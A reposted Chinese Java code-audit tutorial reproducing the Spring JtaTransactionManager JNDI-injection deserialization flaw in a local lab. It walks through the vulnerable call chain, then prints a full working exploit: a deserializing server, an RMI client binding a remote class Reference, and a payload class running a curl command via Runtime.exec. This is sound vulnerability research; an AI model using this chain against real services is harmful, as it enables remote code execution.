从零开始java代码审计系列(二)

此文为原创文章
作者:p0desta@先知社区
恭喜作者获得
价值100元的天猫超市享淘卡一张
欢迎更多优质原创、翻译作者加入
ASRC文章奖励计划
欢迎多多投稿到先知社区
每天一篇优质技术好文
点滴积累促成质的飞跃
今天也要进步一点点呀
这篇文章将继续复现经典的java漏洞,并将自己的理解以及遇到的困难记录下来,如果有理解错误的地方,麻烦师傅们斧正。
本文使用的环境使用 https://github.com/zerothoughts/spring-jndi
Spring jndi注入
什么是JNDI
JNDI的功能简单说就是可以简单的方式去查找某种资源。  JNDI是一个应用程序设计的API,为开发人员提供了查找和访问各种命名和目录服务的通用、统一的接口,类似JDBC都是构建在抽象层。比如在Tomcat中配置了一个JNDI数据源,那么在程序中之需要用Java标准的API就可以查找到这个数据源,以后数据源配置发生变化了,等等,程序都不需要改动,之需要改改JNDI的配置就行。增加了程序的灵活性,也给系统解耦了。

简单来说JNDI就类似一组api,将名字和对象唯一的绑定。
什么是RMI
RMI 是 Java 提供的分布式应用 API,远程方法调用 RPC 的实现。它的宗旨是,某个 JVM 下的对象可以调用其他 JVM 下的远程对象。
本文的poc是在JDK1.7的,为什么不是1.8呢,先留个坑,在文章最后再解释。
简单理解下为什么会产生JNDI注入呢,我们首先知道lookup这个方法
@Deprecated
Object lookup(String name)

Deprecated. use lookupByName(String)
Looks up a service in the registry based purely on name, returning the service or null if it could not be found.

Parameters:
    name - the name of the service
Returns:
    the service from the registry or null if it could not be found
当lookup参数可控的时候,让他去加载我们的恶意类,去哪加载呢,我们可以在RMI服务端使用References绑定一个外部的远程对象,当lookup查找时会将其构造函数实例化,RMI有个核心特点是如果当前JVM中没有某个类的定义,就会去远程的URL去下载这个类的class文件,RMI服务端将将URL传递给客户端后,客户端可以通过HTTP请求下载。
漏洞的产生
既然是反序列化调用,那么我们先来分析一下为什么会调用,既然找反序列化肯定找可以利用的 readObject 咯
看 /spring-tx-4.2.4.RELEASE.jar!/org/springframework/transaction/jta/JtaTransactionManager.class
private void readObject(ObjectInputStream ois) throws IOException, ClassNotFoundException {
        ois.defaultReadObject();
        this.jndiTemplate = new JndiTemplate();
        this.initUserTransactionAndTransactionManager();
        this.initTransactionSynchronizationRegistry();
    }
跟进一下 initUserTransactionAndTransactionManager 方法
protected void initUserTransactionAndTransactionManager() throws TransactionSystemException {
        if (this.userTransaction == null) {
            if (StringUtils.hasLength(this.userTransactionName)) {
                this.userTransaction = this.lookupUserTransaction(this.userTransactionName);
                this.userTransactionObtainedFromJndi = true;
            } else {
                this.userTransaction = this.retrieveUserTransaction();
                if (this.userTransaction == null && this.autodetectUserTransaction) {
                    this.userTransaction = this.findUserTransaction();
                }
            }
        }

        if (this.transactionManager == null) {
            if (StringUtils.hasLength(this.transactionManagerName)) {
                this.transactionManager = this.lookupTransactionManager(this.transactionManagerName);
            } else {
                this.transactionManager = this.retrieveTransactionManager();
                if (this.transactionManager == null && this.autodetectTransactionManager) {
                    this.transactionManager = this.findTransactionManager(this.userTransaction);
                }
            }
        }

        if (this.userTransaction == null && this.transactionManager != null) {
            this.userTransaction = this.buildUserTransaction(this.transactionManager);
        }

    }
继续跟进 lookupUserTransaction
protected UserTransaction lookupUserTransaction(String userTransactionName) throws TransactionSystemException {
        try {
            if (this.logger.isDebugEnabled()) {
                this.logger.debug("Retrieving JTA UserTransaction from JNDI location [" + userTransactionName + "]");
            }

            return (UserTransaction)this.getJndiTemplate().lookup(userTransactionName, UserTransaction.class);
        } catch (NamingException var3) {
            throw new TransactionSystemException("JTA UserTransaction is not available at JNDI location [" + userTransactionName + "]", var3);
        }
    }
可以看到调用了lookup,而且我们可以看到整个调用链只要我们可控 userTransactionName 就可以,那么它可控不可控呢,答案当然是可以的
public void setUserTransactionName(String userTransactionName) {
        this.userTransactionName = userTransactionName;
    }
我们在传递对象的时候可以设置。
通过分析可以发现整个触发的过程比上一篇分析的反序列化简单很多很多。

我们先起个server端,只需要做个反序列化的过程即可
import java.io.*;
import java.net.*;

public class ExploitableServer {
    public static void main(String[] args) {
        try {
            ServerSocket serverSocket = new ServerSocket(Integer.parseInt("9999"));
            System.out.println("Server started on port "+serverSocket.getLocalPort());
            while(true) {
                Socket socket=serverSocket.accept();
                System.out.println("Connection received from "+socket.getInetAddress());
                ObjectInputStream objectInputStream = new ObjectInputStream(socket.getInputStream());
                try {
                    Object object = objectInputStream.readObject();
                    System.out.println("Read object "+object);
                } catch(Exception e) {
                    System.out.println("Exception caught while reading object");
                    e.printStackTrace();
                }
            }
        } catch(Exception e) {
            e.printStackTrace();
        }
    }
}
那我们的client端怎么编写呢,首先我们先起一个http服务器,供其下载恶意class文件
然后我们需要用RMI Registry,并且绑定一个Reference远程对象,然后利用socks将序列化后的对象发送到服务端的端口,服务端接受到后进行反序列化操作
import java.io.*;
import java.net.*;
import java.rmi.registry.*;
import com.sun.net.httpserver.*;
import com.sun.jndi.rmi.registry.*;
import javax.naming.*;


public class ExploitClient {
    public static void main(String[] args) {
        try {
            int port = 9999;
            String localAddress= "127.0.0.1";
            String serverAddress = "127.0.0.1";
            System.out.println("Creating RMI Registry");
            Registry registry = LocateRegistry.createRegistry(1099);
            Reference reference = new javax.naming.Reference("ExportObject","ExportObject","http://127.0.0.1:9987/");
            ReferenceWrapper referenceWrapper = new com.sun.jndi.rmi.registry.ReferenceWrapper(reference);
            registry.bind("Object", referenceWrapper);

            System.out.println("Connecting to server "+serverAddress+":"+port);
            Socket socket=new Socket(serverAddress,port);
            System.out.println("Connected to server");
            String jndiAddress = "rmi://"+localAddress+":1099/Object";

            org.springframework.transaction.jta.JtaTransactionManager object = new org.springframework.transaction.jta.JtaTransactionManager();
            object.setUserTransactionName(jndiAddress);

            System.out.println("Sending object to server...");
            ObjectOutputStream objectOutputStream = new ObjectOutputStream(socket.getOutputStream());
            objectOutputStream.writeObject(object);
            objectOutputStream.flush();
        } catch(Exception e) {
            e.printStackTrace();
        }
    }
}

我们可以在payload里面写入恶意代码
public class ExportObject {
    public ExportObject() {
        try {
            Runtime.getRuntime().exec("curl http://localhost:10000/");
        } catch(Exception e) {
            e.printStackTrace();
        }
    }

}
上文说到环境使用的是jdk1.7,为什么不是1.8呢,来看下
看到报错没,在jdk8u191之后设置了com.sun.jndi.ldap.object.trustURLCodebase为 false,限制了我们远程加载class文件

那么我们如何绕过呢,这里我不在详详述,可以参考 https://www.veracode.com/blog/research/exploiting-jndi-injections-java ,这里先知也有翻译版本 https://xz.aliyun.com/t/3787#toc-3
参考:
https://www.kancloud.cn/shx_ky/java/109710
https://github.com/zerothoughts/spring-jndi
https://security.tencent.com/index.php/blog/msg/131


更
多
精
彩
请猛戳右边二维码
Twitter:AsrcSecurity
公众号ID
阿里安全响应中心

正文到此结束
- 本文标签: 代码 Connection 代码审计 id spring db 安全 GitHub 开发 下载 服务端 rmi 端口 cat API 参数 文章 IO 目录 tab find 二维码 ACE Service stream 翻译 tar NSA 实例 http Action JDBC ldap 漏洞 parse src Twitter JVM 服务器 https 数据 App client HTTP服务器 bug PHP git UI CTO build Security 分布式 java tomcat 配置
- 版权声明: 本文为互联网转载文章,出处已在文章中说明(部分除外)。如果侵权,请联系本站长删除,谢谢。
- 本文海报: 生成海报一 生成海报二
热门推荐


相关文章

近期评论
-
你这基本没有更新呀,最近文章显示还是2019年的文章。不符合要求哈
-
关键词:慕云博客 链接:https://www.lilun.me 描述:分享原创文字的个人博客
-
-
-
可以提供一下源码吗
-
不是商业站,鸡娃学习笔记
-
-
-
-
听他们说很厉害的样子
Loading...
![[HBLOG]公众号](http://www.liuhaihua.cn/img/qrcode_gzh.jpg)

